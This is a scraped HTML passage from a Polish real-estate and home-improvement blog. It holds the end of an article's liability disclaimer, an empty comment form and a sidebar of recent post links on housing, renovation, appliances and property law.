Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                            <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->



<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://kawalerka.net/movegym-zdrowie-i-cele-sportowe-na-pierwszym-miejscu/">
                <span>Poprzedni artykuł</span>
                <p>MoveGym &#8211; zdrowie i cele sportowe na pierwszym miejscu</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://kawalerka.net/twoje-mobilne-oazy-komfortu-domki-holenderskie-holidaydream/">
                <span>Następny artykuł</span>
                <p>Twoje mobilne oazy komfortu – Domki holenderskie HolidayDream.</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                        </div>
                    </div>
                        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://kawalerka.net/wp-login.php?redirect_to=https%3A%2F%2Fkawalerka.net%2Fsmak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kawalerka.net/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowe komentarze uzupełniające</option>
                                                                                                                                <option
                                                value="all_comment" >nowe odpowiedzi na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6fd42d36ee" /><input type="hidden" name="_wp_http_referer" value="/smak-domowej-kuchni-w-sercu-nadmorskiej-przyjemnosci/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/43fd82d409d12ec315572deb351301d51b0cf00ba0f9d90ba6944350c8d51b1e?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43fd82d409d12ec315572deb351301d51b0cf00ba0f9d90ba6944350c8d51b1e?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97a2e0b589" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/3626bec1d80f2c104ed2e1835a0b72563521e09bd3093f6c0b14d2ba453ad72d?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3626bec1d80f2c104ed2e1835a0b72563521e09bd3093f6c0b14d2ba453ad72d?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97a2e0b589" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="17"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                                        </div>
            </div>
            <div class="col-lg-3">
                <div id="sidebar-right" class="right-sidebar">
    <div id="vinkmag_latest_news_widget-4" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Inwestycje</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/czy-warto-miec-segment-z-ogrodkiem/" rel="bookmark" title="Czy warto mieć segment z ogródkiem?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/11/grass-6353411_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy warto mieć segment z ogródkiem?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/czy-warto-miec-segment-z-ogrodkiem/" rel="bookmark" title="Czy warto mieć segment z ogródkiem?">Czy warto mieć segment z ogródkiem?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-13T05:59:23+01:00">13 listopada 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/skup-mieszkan-slask-rozwiazanie-dla-zadluzonych-wlascicieli/" rel="bookmark" title="Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/10/Skup-mieszkan-Slask-–-rozwiazanie-dla-zadluzonych-wlascicieli-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/skup-mieszkan-slask-rozwiazanie-dla-zadluzonych-wlascicieli/" rel="bookmark" title="Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli">Skup mieszkań Śląsk – rozwiązanie dla zadłużonych właścicieli</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-19T19:49:39+02:00">19 października 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Budowa i Remont</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/posadzki-zywiczne-w-domu-czy-to-rozwiazanie-dla-ciebie-estetyka-i-funkcjonalnosc-na-lata/" rel="bookmark" title="Posadzki żywiczne w domu – czy to rozwiązanie dla Ciebie? Estetyka i funkcjonalność na lata"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/06/1008515822_wp68497743aa0855.70319581-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/posadzki-zywiczne-w-domu-czy-to-rozwiazanie-dla-ciebie-estetyka-i-funkcjonalnosc-na-lata/" rel="bookmark" title="Posadzki żywiczne w domu – czy to rozwiązanie dla Ciebie? Estetyka i funkcjonalność na lata">Posadzki żywiczne w domu – czy to rozwiązanie dla Ciebie? Estetyka i funkcjonalność na lata</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-06-11T14:32:27+02:00">11 czerwca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/komin-systemowy-cena-inwestycja-ktora-procentuje-przez-lata/" rel="bookmark" title="Komin systemowy cena – inwestycja, która procentuje przez lata"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/04/987206986_wp67ec393d006d39.58250590-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/komin-systemowy-cena-inwestycja-ktora-procentuje-przez-lata/" rel="bookmark" title="Komin systemowy cena – inwestycja, która procentuje przez lata">Komin systemowy cena – inwestycja, która procentuje przez lata</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-18T21:06:39+01:00">18 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-3" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Dom i Wnętrze</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/kamien-naturalny-w-kawalerce-jak-wykorzystac-go-w-malym-mieszkaniu-bez-efektu-ciezkosci/" rel="bookmark" title="Kamień naturalny w kawalerce – jak wykorzystać go w małym mieszkaniu bez efektu ciężkości"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/12/363518698_wp6945164ad445d4.89772837-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/kamien-naturalny-w-kawalerce-jak-wykorzystac-go-w-malym-mieszkaniu-bez-efektu-ciezkosci/" rel="bookmark" title="Kamień naturalny w kawalerce – jak wykorzystać go w małym mieszkaniu bez efektu ciężkości">Kamień naturalny w kawalerce – jak wykorzystać go w małym mieszkaniu bez efektu ciężkości</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-19T10:09:38+01:00">19 grudnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/aranzacja-wnetrz-ktora-tworzy-wyjatkowy-klimat/" rel="bookmark" title="Aranżacja wnętrz, która tworzy wyjątkowy klimat"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/11/1549232150_wp691efa59445b72.23963574-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/aranzacja-wnetrz-ktora-tworzy-wyjatkowy-klimat/" rel="bookmark" title="Aranżacja wnętrz, która tworzy wyjątkowy klimat">Aranżacja wnętrz, która tworzy wyjątkowy klimat</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-20T12:24:12+01:00">20 listopada 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-6" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">RTV i AGD</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/praktyczne-sprzety-agd-do-kazdej-kuchni/" rel="bookmark" title="Praktyczne sprzęty AGD do każdej kuchni!"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2026/01/2009577326_wp6957d2609c5e27.05761935-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/praktyczne-sprzety-agd-do-kazdej-kuchni/" rel="bookmark" title="Praktyczne sprzęty AGD do każdej kuchni!">Praktyczne sprzęty AGD do każdej kuchni!</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-02T15:12:50+01:00">2 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/nowe-funkcjonalne-agd-od-mpm/" rel="bookmark" title="Nowe, funkcjonalne AGD od MPM!"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/11/542469283_wp69281e15867dc8.76152896-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/nowe-funkcjonalne-agd-od-mpm/" rel="bookmark" title="Nowe, funkcjonalne AGD od MPM!">Nowe, funkcjonalne AGD od MPM!</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T10:47:03+01:00">27 listopada 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-7" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Prawo</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/dlaczego-warto-sie-zapoznac-z-ksiega-wieczysta-przy-zakupie-mieszkania/" rel="bookmark" title="Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2023/03/dlaczego-warto-sie-zapoznac-z-ksiega-wieczysta-przy-zakupie-mieszkania-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/dlaczego-warto-sie-zapoznac-z-ksiega-wieczysta-przy-zakupie-mieszkania/" rel="bookmark" title="Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania">Dlaczego warto się zapoznać z księgą wieczystą przy zakupie mieszkania</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-03-23T10:59:07+01:00">23 marca 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/co-to-sa-uprawnienia-budowlane/" rel="bookmark" title="Co to są uprawnienia budowlane?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2023/01/co-to-sa-uprawnienia-budowlane-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Co to są uprawnienia budowlane?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/co-to-sa-uprawnienia-budowlane/" rel="bookmark" title="Co to są uprawnienia budowlane?">Co to są uprawnienia budowlane?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-01-04T12:25:38+01:00">4 stycznia 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-9" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Sprzęt budowlany</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/okulary-ochronne-podstawowy-element-wyposazenia-kazdego-pracownika-fizycznego/" rel="bookmark" title="Okulary ochronne – podstawowy element wyposażenia każdego pracownika fizycznego"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/07/electric-welding-563804_1280-e1753677890160-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="okulary ochronne bhp" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/okulary-ochronne-podstawowy-element-wyposazenia-kazdego-pracownika-fizycznego/" rel="bookmark" title="Okulary ochronne – podstawowy element wyposażenia każdego pracownika fizycznego">Okulary ochronne – podstawowy element wyposażenia każdego pracownika fizycznego</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-07-28T06:39:37+02:00">28 lipca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/narzedzia-warsztatowe-dla-majsterkowiczow-i-przemyslowcow/" rel="bookmark" title="Narzędzia warsztatowe dla majsterkowiczów i przemysłowców"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2023/06/narzedzia-warsztatowe-dla-majsterkowiczow-i-przemyslowcow-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Narzędzia warsztatowe dla majsterkowiczów i przemysłowców" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/narzedzia-warsztatowe-dla-majsterkowiczow-i-przemyslowcow/" rel="bookmark" title="Narzędzia warsztatowe dla majsterkowiczów i przemysłowców">Narzędzia warsztatowe dla majsterkowiczów i przemysłowców</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-06-21T10:40:43+02:00">21 czerwca 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-5" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Ogród</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
